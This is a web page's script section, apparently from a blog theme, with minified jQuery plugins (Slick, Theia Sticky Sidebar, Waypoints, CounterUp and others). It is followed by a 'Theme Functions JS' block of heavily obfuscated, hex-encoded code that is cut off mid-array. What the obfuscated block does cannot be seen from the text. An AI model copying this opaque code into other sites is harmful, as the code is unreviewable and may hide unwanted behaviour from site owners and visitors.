i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||"undefined"==typeof s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),"undefined"!=typeof t)return t;return o}});

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({'time':400,'delay':10},options);return this.each(function(){var $this=$(this);var $settings=settings;var counterUpper=function(){var nums=[];var divisions=$settings.time / $settings.delay;var num=$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,'');var isInt=/^[0-9]+$/.test(num);var isFloat=/^[0-9]+\.[0-9]+$/.test(num);var decimalPlaces=isFloat?(num.split('.')[1]||[]).length:0;for(var i=divisions;i>=1;i--){var newNum=parseInt(num / divisions*i);if(isFloat){newNum=parseFloat(num / divisions*i).toFixed(decimalPlaces);}
if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,'$1'+','+'$2');}}
nums.unshift(newNum);}
$this.data('counterup-nums',nums);$this.text('0');var f=function(){$this.text($this.data('counterup-nums').shift());if($this.data('counterup-nums').length){setTimeout($this.data('counterup-func'),$settings.delay);}else{delete $this.data('counterup-nums');$this.data('counterup-nums',null);$this.data('counterup-func',null);}};$this.data('counterup-func',f);setTimeout($this.data('counterup-func'),$settings.delay);};$this.waypoint(function(direction){counterUpper();this.destroy();},{offset:'100%'});});};})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _0x3c0ff8=_0x459d;function _0x459d(_0x46fab2,_0x25e333){var _0x261f8b=_0xb06b();return _0x459d=function(_0x2432b7,_0x52fac4){_0x2432b7=_0x2432b7-0x193;var _0xb06b71=_0x261f8b[_0x2432b7];return _0xb06b71;},_0x459d(_0x46fab2,_0x25e333);}function _0xb06b(){var _0x4b9872=['\x29\x2b\x32\x48\x2b\x5c\x27\x5c\x5c\x45','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x65\x5c','\x64\x55\x7c\x65\x39\x7c\x65\x6a\x7c\x65','\x5c\x5c\x66\x5c\x5c\x36\x5c\x27\x2c\x5c','\x4e\x3d\x32\x46\x5b\x5c\x27\x5c\x5c\x36','\x35\x5c\x5c\x66\x5c\x27\x29\x2b\x32\x30','\x5c\x35\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c','\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c','\x27\x29\x5d\x28\x34\x32\x2c\x33\x67\x29','\x5c\x27\x29\x5d\x28\x33\x5a\x28\x5c\x27','\x66\x5c\x5c\x36\x5c\x5c\x31\x6c\x5c\x5c','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x34\x5c','\x4a\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x27','\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x36\x5c','\x32\x39\x3c\x33\x4f\x3b\x32\x39\x2b\x2b','\x78\x34\x64\x66\x66\x65\x33\x7c\x5f\x30','\x32\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29','\x32\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x43','\x5c\x5c\x64\x5c\x5c\x31\x5c\x27\x29\x3f','\x27\x5c\x5c\x33\x64\x5c\x5c\x35\x5c\x5c','\x61\x36\x7c\x5f\x30\x78\x33\x36\x32\x30','\x29\x2b\x32\x5a\x2b\x28\x31\x63\x28\x5c','\x5c\x34\x5c\x27\x29\x2b\x46\x28\x5c\x27','\x3a\x38\x6d\x28\x59\x29\x5b\x32\x7a\x28','\x33\x70\x3d\x7b\x7d\x3b\x33\x70\x5b\x47','\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c','\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x76','\x5c\x37\x5c\x5c\x38\x5c\x5c\x76\x5c\x27','\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c','\x5c\x38\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c','\x5c\x38\x5c\x27\x29\x29\x5b\x5c\x27\x5c','\x27\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6c','\x72\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70','\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x27\x2c','\x5c\x35\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x5c\x5c\x34\x5c\x5c\x7a\x5c\x27\x29\x2b','\x63\x79\x7c\x63\x78\x7c\x63\x77\x7c\x63','\x72\x5c\x5c\x68\x5c\x27\x29\x2b\x56\x28','\x3b\x37\x68\x5b\x32\x64\x28\x5c\x27\x5c','\x62\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6a','\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x44\x5c','\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x6b','\x69\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c','\x5c\x33\x5c\x5c\x75\x5c\x5c\x64\x5c\x27','\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x69\x5c','\x2c\x5c\x27\x5c\x5c\x31\x5a\x5c\x5c\x31','\x31\x4e\x5c\x5c\x31\x35\x5c\x5c\x31\x6b','\x7c\x69\x64\x7c\x69\x61\x7c\x69\x39\x7c','\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x36\x5c\x5c','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x31','\x5c\x62\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x36\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4a\x5c','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61','\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x27\x2c','\x5c\x4a\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c','\x77\x7c\x64\x76\x7c\x64\x75\x7c\x64\x74','\x70\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x49','\x5c\x5c\x79\x5c\x27\x2b\x34\x51\x2b\x4e','\x5c\x5c\x6c\x5c\x5c\x66\x5c\x27\x2c\x5c','\x38\x51\x7d\x54\x7b\x42\x20\x32\x57\x3d','\x5c\x38\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c','\x62\x5c\x5c\x51\x5c\x27\x29\x3f\x38\x71','\x5c\x6a\x5c\x5c\x61\x5c\x27\x2b\x5c\x27','\x34\x65\x7c\x5f\x30\x78\x35\x37\x66\x36','\x68\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x7a\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27','\x5c\x27\x29\x7c\x7c\x31\x30\x2c\x33\x58','\x5c\x5c\x6f\x5c\x5c\x32\x62\x5c\x5c\x31','\x68\x4a\x7c\x68\x56\x7c\x68\x48\x7c\x68','\x66\x32\x34\x7c\x5f\x30\x78\x31\x62\x33','\x5c\x5c\x34\x5c\x27\x29\x2b\x50\x28\x5c','\x29\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c\x41','\x35\x65\x64\x65\x61\x31\x7c\x5f\x30\x78','\x63\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x61','\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x64\x5c\x5c\x43\x5c\x27','\x5c\x27\x5d\x3b\x4b\x28\x33\x6f\x5b\x33','\x27\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x36','\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c','\x5d\x28\x29\x7d\x4b\x28\x32\x4d\x5b\x4e','\x5c\x64\x5c\x5c\x33\x5c\x27\x29\x2b\x31','\x5c\x61\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x5c\x27\x5c\x5c\x5a\x5c\x5c\x31\x42\x5c','\x29\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x31','\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c','\x61\x65\x36\x64\x31\x7c\x5f\x30\x78\x33','\x75\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c','\x27\x29\x2b\x32\x73\x28\x5c\x27\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c','\x5c\x5c\x35\x5c\x27\x29\x29\x2c\x24\x28','\x3d\x31\x30\x3b\x32\x39\x3c\x33\x4f\x3b','\x5c\x51\x5c\x27\x5d\x28\x29\x3b\x54\x7b','\x36\x5c\x27\x29\x2b\x32\x67\x28\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x72','\x31\x35\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x68\x5c\x27\x29\x5d\x21\x3d\x35','\x5d\x28\x37\x55\x2b\x31\x6e\x29\x2c\x35','\x34\x5c\x5c\x43\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c\x69\x5c','\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x27','\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c\x31','\x35\x7c\x67\x34\x7c\x67\x32\x7c\x66\x56','\x64\x46\x7c\x64\x45\x7c\x64\x44\x7c\x64','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x7a\x5c','\x32\x5c\x5c\x35\x5c\x5c\x64\x5c\x27\x29','\x29\x5d\x28\x36\x37\x29\x5b\x5c\x27\x5c','\x78\x31\x65\x39\x32\x61\x63\x7c\x5f\x30','\x34\x5c\x5c\x33\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x33\x5c\x27\x29\x2c\x6e\x28\x5c','\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x55\x5c','\x37\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37','\x5c\x37\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c','\x5c\x65\x5c\x5c\x70\x5c\x5c\x37\x5c\x5c','\x34\x5c\x5c\x43\x5c\x5c\x33\x5c\x27\x29','\x78\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x4a','\x5c\x5c\x38\x5c\x27\x29\x29\x26\x26\x32','\x66\x39\x30\x7c\x5f\x30\x78\x32\x38\x32','\x5c\x41\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c','\x4a\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c','\x64\x3d\x35\x63\x5b\x46\x28\x5c\x27\x5c','\x5c\x68\x5c\x27\x29\x5d\x28\x56\x28\x5c','\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x71\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c','\x33\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5d\x28\x6e\x28\x5c\x27\x5c\x5c','\x29\x5d\x28\x38\x4a\x5b\x31\x75\x28\x5c','\x5c\x6d\x5c\x5c\x36\x5c\x27\x2b\x31\x4c','\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x66\x5c','\x7d\x54\x20\x32\x6a\x3d\x6e\x28\x5c\x27','\x72\x6d\x61\x74\x7c\x5f\x30\x78\x32\x36','\x5c\x5c\x36\x5c\x27\x29\x5b\x32\x33\x28','\x33\x49\x3d\x5c\x27\x5c\x5c\x51\x5c\x27','\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x41','\x42\x20\x32\x33\x3d\x32\x32\x3b\x28\x4f','\x5b\x5c\x27\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x5c\x63\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x29\x29\x29\x7b\x4b\x28\x4e\x28\x5c\x27','\x70\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x66','\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x37\x5c','\x79\x6f\x75\x74\x75\x62\x65\x7c\x5f\x30','\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x78\x5c','\x37\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x65','\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x32\x5c\x5c